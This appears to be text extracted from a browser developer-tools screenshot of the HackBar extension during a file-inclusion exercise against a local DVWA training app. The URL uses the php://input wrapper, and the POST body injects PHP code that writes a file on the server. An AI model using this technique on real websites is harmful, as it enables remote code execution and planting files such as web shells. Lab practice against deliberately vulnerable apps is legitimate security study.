 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data <?php fputs(fopen('number.php','w'),'1234567890'); ?>